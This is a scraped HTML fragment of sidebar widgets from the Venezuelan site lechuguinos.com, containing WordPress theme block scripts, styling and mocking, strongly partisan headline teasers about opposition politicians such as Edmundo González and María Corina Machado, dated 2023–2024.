</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">DESTACADAS</span></h4></div><div id=td_uid_1_697379433a87a class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.lechuguinos.com/edmundo-gonzalez-confirma-grave-enfermedad-piel/" rel="bookmark" class="td-image-wrap" title="¡ESTÁ PODRIDO! Pataruco Edmundo González confirma que sufre de una grave enfermedad en la piel (+VIDEO)"><img width="100" height="70" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2024/07/egu3-100x70.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2024/07/egu3-100x70.jpg 100w, https://www.lechuguinos.com/wp-content/uploads/2024/07/egu3-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="¡ESTÁ PODRIDO! Pataruco Edmundo González confirma que sufre de una grave enfermedad en la piel (+VIDEO)"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/edmundo-gonzalez-confirma-grave-enfermedad-piel/" rel="bookmark" title="¡ESTÁ PODRIDO! Pataruco Edmundo González confirma que sufre de una grave enfermedad en la piel (+VIDEO)">¡ESTÁ PODRIDO! Pataruco Edmundo González confirma que sufre de una grave...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-07-17T11:34:01+00:00" >17 julio, 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.lechuguinos.com/se-filtra-audio-de-maria-corina-machado-atacando-delsa-solorzano/" rel="bookmark" class="td-image-wrap" title="BOMBAZO! Se filtra audio de María Corina Machado contra Delsa Solorzano al bajar de la tarima en La Victoria (+AUDIO)"><img width="100" height="70" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2019/08/maria-corina-machado-100x70.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2019/08/maria-corina-machado-100x70.jpg 100w, https://www.lechuguinos.com/wp-content/uploads/2019/08/maria-corina-machado-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="María Corina Machado: El G4 es un cártel que utiliza el interinato para repartirse dinero" title="BOMBAZO! Se filtra audio de María Corina Machado contra Delsa Solorzano al bajar de la tarima en La Victoria (+AUDIO)"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/se-filtra-audio-de-maria-corina-machado-atacando-delsa-solorzano/" rel="bookmark" title="BOMBAZO! Se filtra audio de María Corina Machado contra Delsa Solorzano al bajar de la tarima en La Victoria (+AUDIO)">BOMBAZO! Se filtra audio de María Corina Machado contra Delsa Solorzano...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-05-24T16:41:04+00:00" >24 mayo, 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.lechuguinos.com/alertamos-opinion-publica-plagio-imagen/" rel="bookmark" class="td-image-wrap" title="¡COMUNICADO! Alertamos a la opinión pública sobre el plagio de nuestra imagen"><img width="100" height="70" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2023/08/¡COMUNICADO-Alertamos-a-la-opinion-publica-sobre-el-plagio-de-nuestra-imagen-100x70.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2023/08/¡COMUNICADO-Alertamos-a-la-opinion-publica-sobre-el-plagio-de-nuestra-imagen-100x70.jpg 100w, https://www.lechuguinos.com/wp-content/uploads/2023/08/¡COMUNICADO-Alertamos-a-la-opinion-publica-sobre-el-plagio-de-nuestra-imagen-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="¡COMUNICADO! Alertamos a la opinión pública sobre el plagio de nuestra imagen" title="¡COMUNICADO! Alertamos a la opinión pública sobre el plagio de nuestra imagen"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/alertamos-opinion-publica-plagio-imagen/" rel="bookmark" title="¡COMUNICADO! Alertamos a la opinión pública sobre el plagio de nuestra imagen">¡COMUNICADO! Alertamos a la opinión pública sobre el plagio de nuestra...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-07T13:12:14+00:00" >7 agosto, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.lechuguinos.com/stalin-gonzalez-trump-matraca-e-loco/" rel="bookmark" class="td-image-wrap" title="¡TARDE PIASTE! Stalin González asegura que Trump es matraca e&#8217; loco (+VIDEO)"><img width="100" height="70" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2021/07/stalin-gonzalez-100x70.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2021/07/stalin-gonzalez-100x70.jpg 100w, https://www.lechuguinos.com/wp-content/uploads/2021/07/stalin-gonzalez-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="¡TARDE PIASTE! Stalin González asegura que Trump es matraca e&#039; loco" title="¡TARDE PIASTE! Stalin González asegura que Trump es matraca e&#8217; loco (+VIDEO)"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/stalin-gonzalez-trump-matraca-e-loco/" rel="bookmark" title="¡TARDE PIASTE! Stalin González asegura que Trump es matraca e&#8217; loco (+VIDEO)">¡TARDE PIASTE! Stalin González asegura que Trump es matraca e&#8217; loco...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-06-13T11:01:56+00:00" >13 junio, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="" target="_blank" rel="noopener"><img src="https://www.lechuguinos.com/wp-content/uploads/2021/03/300x250-lechu.jpg" /></a>
</div></aside><div class="td_block_wrap td_block_5 td_block_widget td_uid_2_697379433c531_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_2_697379433c531" >
<style>
body .td_uid_2_697379433c531_rand .td_module_wrap:hover .entry-title a,
            body .td_uid_2_697379433c531_rand .td-pulldown-filter-link:hover,
            body .td_uid_2_697379433c531_rand .td-subcat-item a:hover,
            body .td_uid_2_697379433c531_rand .td-subcat-item .td-cur-simple-item,
            body .td_uid_2_697379433c531_rand .td_quote_on_blocks,
            body .td_uid_2_697379433c531_rand .td-opacity-cat .td-post-category:hover,
            body .td_uid_2_697379433c531_rand .td-opacity-read .td-read-more a:hover,
            body .td_uid_2_697379433c531_rand .td-opacity-author .td-post-author-name a:hover,
            body .td_uid_2_697379433c531_rand .td-instagram-user a {
                color: #3ca144;
            }

            body .td_uid_2_697379433c531_rand .td-next-prev-wrap a:hover,
            body .td_uid_2_697379433c531_rand .td-load-more-wrap a:hover {
                background-color: #3ca144;
                border-color: #3ca144;
            }

            body .td_uid_2_697379433c531_rand .block-title > *,
            body .td_uid_2_697379433c531_rand .td-trending-now-title,
            body .td_uid_2_697379433c531_rand .td-read-more a,
            body .td_uid_2_697379433c531_rand .td-weather-information:before,
            body .td_uid_2_697379433c531_rand .td-weather-week:before,
            body .td_uid_2_697379433c531_rand .td-subcat-dropdown:hover .td-subcat-more,
            body .td_uid_2_697379433c531_rand .td-exchange-header:before,
            body .td-footer-wrapper .td_uid_2_697379433c531_rand .td-post-category,
            body .td_uid_2_697379433c531_rand .td-post-category:hover {
                background-color: #3ca144;
            }
            body .td-footer-wrapper .td_uid_2_697379433c531_rand .block-title > * {
                padding: 6px 7px 5px;
                line-height: 1;
            }

            body .td_uid_2_697379433c531_rand .block-title {
                border-color: #3ca144;
            }
</style><script>var block_td_uid_2_697379433c531 = new tdBlock();
block_td_uid_2_697379433c531.id = "td_uid_2_697379433c531";
block_td_uid_2_697379433c531.atts = '{"custom_title":"LECHUGUINO DEL DIA","custom_url":"","block_template_id":"","header_color":"#3ca144","header_text_color":"#","m3_tl":"","limit":"1","offset":"","el_class":"","post_ids":"","category_id":"14","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_2_697379433c531_rand","separator":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_reset":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_reset":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_reset":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m3f_title_font_header":"","m3f_title_font_title":"Article title","m3f_title_font_reset":"","m3f_title_font_family":"","m3f_title_font_size":"","m3f_title_font_line_height":"","m3f_title_font_style":"","m3f_title_font_weight":"","m3f_title_font_transform":"","m3f_title_font_spacing":"","m3f_title_":"","m3f_cat_font_title":"Article category tag","m3f_cat_font_reset":"","m3f_cat_font_family":"","m3f_cat_font_size":"","m3f_cat_font_line_height":"","m3f_cat_font_style":"","m3f_cat_font_weight":"","m3f_cat_font_transform":"","m3f_cat_font_spacing":"","m3f_cat_":"","m3f_meta_font_title":"Article meta info","m3f_meta_font_reset":"","m3f_meta_font_family":"","m3f_meta_font_size":"","m3f_meta_font_line_height":"","m3f_meta_font_style":"","m3f_meta_font_weight":"","m3f_meta_font_transform":"","m3f_meta_font_spacing":"","m3f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_2_697379433c531_rand","tdc_css_class_style":"td_uid_2_697379433c531_rand_style"}';
block_td_uid_2_697379433c531.td_column_number = "1";
block_td_uid_2_697379433c531.block_type = "td_block_5";
block_td_uid_2_697379433c531.post_count = "1";
block_td_uid_2_697379433c531.found_posts = "4856";
block_td_uid_2_697379433c531.header_color = "#3ca144";
block_td_uid_2_697379433c531.ajax_pagination_infinite_stop = "";
block_td_uid_2_697379433c531.max_num_pages = "4856";
tdBlocksArray.push(block_td_uid_2_697379433c531);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">LECHUGUINO DEL DIA</span></h4></div><div id=td_uid_2_697379433c531 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_3 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/edmundo-gonzalez-confirma-grave-enfermedad-piel/" rel="bookmark" class="td-image-wrap" title="¡ESTÁ PODRIDO! Pataruco Edmundo González confirma que sufre de una grave enfermedad en la piel (+VIDEO)"><img width="324" height="235" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2024/07/egu3-324x235.jpg" alt="" title="¡ESTÁ PODRIDO! Pataruco Edmundo González confirma que sufre de una grave enfermedad en la piel (+VIDEO)"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/edmundo-gonzalez-confirma-grave-enfermedad-piel/" rel="bookmark" title="¡ESTÁ PODRIDO! Pataruco Edmundo González confirma que sufre de una grave enfermedad en la piel (+VIDEO)">¡ESTÁ PODRIDO! Pataruco Edmundo González confirma que sufre de una grave...</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.lechuguinos.com/author/agonzalez/">Adrian Gonzalez</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-07-17T11:34:01+00:00" >17 julio, 2024</time></span>                <div class="td-module-comments"><a href="https://www.lechuguinos.com/edmundo-gonzalez-confirma-grave-enfermedad-piel/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><div class="td_block_wrap td_block_4 td_block_widget td_uid_3_697379433cf70_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_3_697379433cf70" >
<style>
body .td_uid_3_697379433cf70_rand .td_module_wrap:hover .entry-title a,
            body .td_uid_3_697379433cf70_rand .td-pulldown-filter-link:hover,
            body .td_uid_3_697379433cf70_rand .td-subcat-item a:hover,
            body .td_uid_3_697379433cf70_rand .td-subcat-item .td-cur-simple-item,
            body .td_uid_3_697379433cf70_rand .td_quote_on_blocks,
            body .td_uid_3_697379433cf70_rand .td-opacity-cat .td-post-category:hover,
            body .td_uid_3_697379433cf70_rand .td-opacity-read .td-read-more a:hover,
            body .td_uid_3_697379433cf70_rand .td-opacity-author .td-post-author-name a:hover,
            body .td_uid_3_697379433cf70_rand .td-instagram-user a {
                color: #3ca144;
            }

            body .td_uid_3_697379433cf70_rand .td-next-prev-wrap a:hover,
            body .td_uid_3_697379433cf70_rand .td-load-more-wrap a:hover {
                background-color: #3ca144;
                border-color: #3ca144;
            }

            body .td_uid_3_697379433cf70_rand .block-title > *,
            body .td_uid_3_697379433cf70_rand .td-trending-now-title,
            body .td_uid_3_697379433cf70_rand .td-read-more a,
            body .td_uid_3_697379433cf70_rand .td-weather-information:before,
            body .td_uid_3_697379433cf70_rand .td-weather-week:before,
            body .td_uid_3_697379433cf70_rand .td-subcat-dropdown:hover .td-subcat-more,
            body .td_uid_3_697379433cf70_rand .td-exchange-header:before,
            body .td-footer-wrapper .td_uid_3_697379433cf70_rand .td-post-category,
            body .td_uid_3_697379433cf70_rand .td-post-category:hover {
                background-color: #3ca144;
            }
            body .td-footer-wrapper .td_uid_3_697379433cf70_rand .block-title > * {
                padding: 6px 7px 5px;
                line-height: 1;
            }

            body .td_uid_3_697379433cf70_rand .block-title {
                border-color: #3ca144;
            }
</style><script>var block_td_uid_3_697379433cf70 = new tdBlock();
block_td_uid_3_697379433cf70.id = "td_uid_3_697379433cf70";
block_td_uid_3_697379433cf70.atts = '{"custom_title":"LOS SHOWSEROS","custom_url":"","block_template_id":"","header_color":"#3ca144","header_text_color":"#","m2_tl":"","m2_el":"","limit":"3","offset":"","el_class":"","post_ids":"","category_id":"24","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_3_697379433cf70_rand","separator":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_reset":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_reset":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_reset":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m2f_title_font_header":"","m2f_title_font_title":"Article title","m2f_title_font_reset":"","m2f_title_font_family":"","m2f_title_font_size":"","m2f_title_font_line_height":"","m2f_title_font_style":"","m2f_title_font_weight":"","m2f_title_font_transform":"","m2f_title_font_spacing":"","m2f_title_":"","m2f_cat_font_title":"Article category tag","m2f_cat_font_reset":"","m2f_cat_font_family":"","m2f_cat_font_size":"","m2f_cat_font_line_height":"","m2f_cat_font_style":"","m2f_cat_font_weight":"","m2f_cat_font_transform":"","m2f_cat_font_spacing":"","m2f_cat_":"","m2f_meta_font_title":"Article meta info","m2f_meta_font_reset":"","m2f_meta_font_family":"","m2f_meta_font_size":"","m2f_meta_font_line_height":"","m2f_meta_font_style":"","m2f_meta_font_weight":"","m2f_meta_font_transform":"","m2f_meta_font_spacing":"","m2f_meta_":"","m2f_ex_font_title":"Article excerpt","m2f_ex_font_reset":"","m2f_ex_font_family":"","m2f_ex_font_size":"","m2f_ex_font_line_height":"","m2f_ex_font_style":"","m2f_ex_font_weight":"","m2f_ex_font_transform":"","m2f_ex_font_spacing":"","m2f_ex_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_3_697379433cf70_rand","tdc_css_class_style":"td_uid_3_697379433cf70_rand_style"}';
block_td_uid_3_697379433cf70.td_column_number = "1";
block_td_uid_3_697379433cf70.block_type = "td_block_4";
block_td_uid_3_697379433cf70.post_count = "3";
block_td_uid_3_697379433cf70.found_posts = "2642";
block_td_uid_3_697379433cf70.header_color = "#3ca144";
block_td_uid_3_697379433cf70.ajax_pagination_infinite_stop = "";
block_td_uid_3_697379433cf70.max_num_pages = "881";
tdBlocksArray.push(block_td_uid_3_697379433cf70);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">LOS SHOWSEROS</span></h4></div><div id=td_uid_3_697379433cf70 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/maria-corina-hija-independecia-eeuu/" rel="bookmark" class="td-image-wrap" title="¡VERGONZOSO! Filtran foto de hija de María Corina Machado celebrando de la Independencia de Estados Unidos (+FOTO)"><img width="324" height="160" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2024/07/maria-corinaa-324x160.webp" srcset="https://www.lechuguinos.com/wp-content/uploads/2024/07/maria-corinaa-324x160.webp 324w, https://www.lechuguinos.com/wp-content/uploads/2024/07/maria-corinaa-533x261.webp 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="¡VERGONZOSO! Filtran foto de hija de María Corina Machado celebrando de la Independencia de Estados Unidos (+FOTO)"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/maria-corina-hija-independecia-eeuu/" rel="bookmark" title="¡VERGONZOSO! Filtran foto de hija de María Corina Machado celebrando de la Independencia de Estados Unidos (+FOTO)">¡VERGONZOSO! Filtran foto de hija de María Corina Machado celebrando de...</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.lechuguinos.com/author/agonzalez/">Adrian Gonzalez</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-07-04T13:26:54+00:00" >4 julio, 2024</time></span>                <div class="td-module-comments"><a href="https://www.lechuguinos.com/maria-corina-hija-independecia-eeuu/#respond">0</a></div>            </div>


            <div class="td-excerpt">
                La hija de la dirigente de la ultraderecha María Corina Machado, se dejo ver en las redes sociales celebrando junto a la bandera de...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/freddy-superlano-pena-muerte-rechazaron/" rel="bookmark" class="td-image-wrap" title="¡DESDE EL MOTEL PENÉLOPE! Freddy Superlano habla de pena de muerte y hasta sus jala mecate lo rechazaron (+TUITS)"><img width="324" height="160" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2023/06/DESDE-EL-MOTEL-PENELOPE-Freddy-Superlano-habla-de-pena-de-muerte-y-hasta-sus-jala-mecate-lo-rechazaron-324x160.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2023/06/DESDE-EL-MOTEL-PENELOPE-Freddy-Superlano-habla-de-pena-de-muerte-y-hasta-sus-jala-mecate-lo-rechazaron-324x160.jpg 324w, https://www.lechuguinos.com/wp-content/uploads/2023/06/DESDE-EL-MOTEL-PENELOPE-Freddy-Superlano-habla-de-pena-de-muerte-y-hasta-sus-jala-mecate-lo-rechazaron-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="¡DESDE EL MOTEL PENÉLOPE! Freddy Superlano habla de pena de muerte y hasta sus jala mecate lo rechazaron" title="¡DESDE EL MOTEL PENÉLOPE! Freddy Superlano habla de pena de muerte y hasta sus jala mecate lo rechazaron (+TUITS)"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/freddy-superlano-pena-muerte-rechazaron/" rel="bookmark" title="¡DESDE EL MOTEL PENÉLOPE! Freddy Superlano habla de pena de muerte y hasta sus jala mecate lo rechazaron (+TUITS)">¡DESDE EL MOTEL PENÉLOPE! Freddy Superlano habla de pena de muerte...</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.lechuguinos.com/author/agonzalez/">Adrian Gonzalez</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-06-13T10:19:44+00:00" >13 junio, 2023</time></span>                <div class="td-module-comments"><a href="https://www.lechuguinos.com/freddy-superlano-pena-muerte-rechazaron/#respond">0</a></div>            </div>


            <div class="td-excerpt">
                Freddy Superlano, habló en Twitter, desde el motel Penélope en Cúcuta, sobre la pena de muerte y sus seguidores lo rechazaron.
Luego de uno de...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/ningun-inscrito-primarias-oposicion/" rel="bookmark" class="td-image-wrap" title="¡BRILLAN POR SU AUSENCIA! A una semana que se abrió el proceso ningún candidato se ha inscrito en primarias de la oposición"><img width="324" height="160" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2023/06/¡BRILLAN-POR-SU-AUSENCIA-A-una-semana-que-se-abrio-el-proceso-ningun-candidato-se-ha-inscrito-en-primarias-de-la-oposicion-324x160.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2023/06/¡BRILLAN-POR-SU-AUSENCIA-A-una-semana-que-se-abrio-el-proceso-ningun-candidato-se-ha-inscrito-en-primarias-de-la-oposicion-324x160.jpg 324w, https://www.lechuguinos.com/wp-content/uploads/2023/06/¡BRILLAN-POR-SU-AUSENCIA-A-una-semana-que-se-abrio-el-proceso-ningun-candidato-se-ha-inscrito-en-primarias-de-la-oposicion-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="¡BRILLAN POR SU AUSENCIA! A una semana que se abrió el proceso ningún candidato se ha inscrito en primarias de la oposición" title="¡BRILLAN POR SU AUSENCIA! A una semana que se abrió el proceso ningún candidato se ha inscrito en primarias de la oposición"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/ningun-inscrito-primarias-oposicion/" rel="bookmark" title="¡BRILLAN POR SU AUSENCIA! A una semana que se abrió el proceso ningún candidato se ha inscrito en primarias de la oposición">¡BRILLAN POR SU AUSENCIA! A una semana que se abrió el...</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.lechuguinos.com/author/agonzalez/">Adrian Gonzalez</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-06-13T09:50:58+00:00" >13 junio, 2023</time></span>                <div class="td-module-comments"><a href="https://www.lechuguinos.com/ningun-inscrito-primarias-oposicion/#respond">0</a></div>            </div>


            <div class="td-excerpt">
                Ya ha transcurrido una semana desde que iniciaron las postulaciones para la primarias de la oposición y los candidatos brillan por su ausencia.
Hasta ahora...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside class="td_block_template_1 widget widget_media_image"><a href="https://www.lechuguinos.com/tarek-william-saab-mostro-verdadero-amor/"><img width="300" height="169" src="https://www.lechuguinos.com/wp-content/uploads/2018/12/maxresdefault-2-300x169.jpg" class="image wp-image-61308  attachment-medium size-medium" alt="carla di martino showsera mayor" decoding="async" style="max-width: 100%; height: auto;" loading="lazy" srcset="https://www.lechuguinos.com/wp-content/uploads/2018/12/maxresdefault-2-300x169.jpg 300w, https://www.lechuguinos.com/wp-content/uploads/2018/12/maxresdefault-2-768x432.jpg 768w, https://www.lechuguinos.com/wp-content/uploads/2018/12/maxresdefault-2-1024x576.jpg 1024w, https://www.lechuguinos.com/wp-content/uploads/2018/12/maxresdefault-2-696x392.jpg 696w, https://www.lechuguinos.com/wp-content/uploads/2018/12/maxresdefault-2-1068x601.jpg 1068w, https://www.lechuguinos.com/wp-content/uploads/2018/12/maxresdefault-2-747x420.jpg 747w, https://www.lechuguinos.com/wp-content/uploads/2018/12/maxresdefault-2.jpg 1100w" sizes="(max-width: 300px) 100vw, 300px" /></a></aside><div class="td_block_wrap td_block_7 td_block_widget td_uid_4_697379433eb30_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_4_697379433eb30" ><script>var block_td_uid_4_697379433eb30 = new tdBlock();
block_td_uid_4_697379433eb30.id = "td_uid_4_697379433eb30";
block_td_uid_4_697379433eb30.atts = '{"custom_title":"ALEX SAAB HOY","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","m6_tl":"","limit":"4","offset":"","el_class":"","post_ids":"","category_id":"92077","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_4_697379433eb30_rand","separator":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_reset":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_reset":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_reset":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_reset":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_reset":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_reset":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_4_697379433eb30_rand","tdc_css_class_style":"td_uid_4_697379433eb30_rand_style"}';
block_td_uid_4_697379433eb30.td_column_number = "1";
block_td_uid_4_697379433eb30.block_type = "td_block_7";
block_td_uid_4_697379433eb30.post_count = "4";
block_td_uid_4_697379433eb30.found_posts = "422";
block_td_uid_4_697379433eb30.header_color = "#";
block_td_uid_4_697379433eb30.ajax_pagination_infinite_stop = "";
block_td_uid_4_697379433eb30.max_num_pages = "106";
tdBlocksArray.push(block_td_uid_4_697379433eb30);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">ALEX SAAB HOY</span></h4></div><div id=td_uid_4_697379433eb30 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.lechuguinos.com/asamblea-nacional-acuerdo-diplomatico-alex-saab/" rel="bookmark" class="td-image-wrap" title="Asamblea Nacional aprobó acuerdo en defensa del respeto a la condición de diplomático Alex Saab"><img width="100" height="70" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2021/11/FreeAlexSaab-100x70.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2021/11/FreeAlexSaab-100x70.jpg 100w, https://www.lechuguinos.com/wp-content/uploads/2021/11/FreeAlexSaab-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Asamblea Nacional aprobó acuerdo en defensa del respeto a la condición de diplomático Alex Saab" title="Asamblea Nacional aprobó acuerdo en defensa del respeto a la condición de diplomático Alex Saab"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/asamblea-nacional-acuerdo-diplomatico-alex-saab/" rel="bookmark" title="Asamblea Nacional aprobó acuerdo en defensa del respeto a la condición de diplomático Alex Saab">Asamblea Nacional aprobó acuerdo en defensa del respeto a la condición...</a></h3>            <div class="td-module-meta-info">
